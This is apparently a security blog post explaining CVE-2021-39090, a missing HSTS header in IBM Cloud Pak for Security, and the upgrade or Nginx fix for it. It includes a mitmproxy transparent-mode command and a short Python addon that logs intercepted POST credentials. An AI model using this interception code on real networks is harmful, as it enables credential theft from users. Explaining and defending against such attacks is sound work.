
In 2021, a security flaw was discovered in IBM Cloud Pak for Security (CP4S), versions 1.10.. through 1.10.6.. This weakness, tracked as CVE-2021-39090, exposed users to a classic web application security risk: failing to enforce HTTPS using HTTP Strict Transport Security (HSTS). In simple terms, this opened the door for attackers to intercept and steal sensitive information by performing Man-in-the-Middle (MitM) attacks.
In this post, we’ll break down the vulnerability, show you how it could be exploited, include relevant code and commands, and explain how you can protect yourself.
What is HTTP Strict Transport Security (HSTS)?
HSTS is a web security policy mechanism that helps protect websites against protocol downgrade attacks and cookies hijacking. When a website uses HSTS, it tells browsers to only communicate via HTTPS, never HTTP.
If a web application like CP4S doesn’t set HSTS, users may unknowingly access it over an unencrypted connection. This could let attackers intercept sensitive data, especially over public Wi-Fi or compromised networks.
Vulnerability Details
- Vulnerability ID: CVE-2021-39090
Why is This a Problem?
Without HSTS, if a user tries to visit http://cp4s.company.com, even if there’s a redirect to HTTPS, a well-positioned attacker can intercept the initial HTTP request. They can serve malicious content, hijack cookies, or simply eavesdrop on potentially sensitive information being sent.
Attack Scenario — Man-in-the-Middle
Let’s say an attacker is on the same network as a CP4S user or can control part of the route between the user and the CP4S deployment (e.g., on open Wi-Fi). The attacker can perform a classic MitM, downgrading or intercepting HTTP traffic.
Steps
1. The victim visits http://cp4s.company.com (missing HSTS).
Simple Proof-of-Concept Exploit Using mitmproxy
With mitmproxy, it’s easy to intercept HTTP connections. Here’s an example command:
mitmproxy --mode transparent --showhost
Once setup, here's a Python script that could log credentials being sent over HTTP (for educational purposes only!):
from mitmproxy import http
def request(flow: http.HTTPFlow) -> None:
if flow.request.pretty_url.startswith("http://cp4s.company.com"):
if flow.request.method == "POST":
# Log sensitive content (e.g., credentials)
print("[!] Intercepted data:", flow.request.content)
If HSTS was set, the browser would refuse to go to HTTP, and this attack would fail.
You can check the response headers for HSTS with curl
curl -I https://cp4s.company.com
Look for this header
Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
The Fix
IBM released an update addressing the issue. Administrators should upgrade to CP4S version 1.10.7. or later. Applying the security patch ensures HSTS is enabled.
For custom deployments or during development, always set the HSTS header in your web server configuration. For example, in Nginx:
add_header Strict-Transport-Security "max-age=63072000; includeSubDomains; preload" always;
References
- CVE-2021-39090 MITRE
- IBM Security Bulletin: CP4S HTTP Strict Transport Security vulnerability
- IBM X-Force Exchange: 216388
- OWASP: HTTP Strict Transport Security Cheat Sheet
Summary
CVE-2021-39090 shows that even a simple security misconfiguration—like forgetting to set a response header—can have real and serious consequences, especially for sensitive products like IBM Cloud Pak for Security. Updating your software and enforcing HSTS are easy ways to defend against MitM attacks and keep your data safe.
Timeline
Published on: 02/29/2024 03:15:00 UTC
Last modified on: 02/29/2024 13:49:00 UTC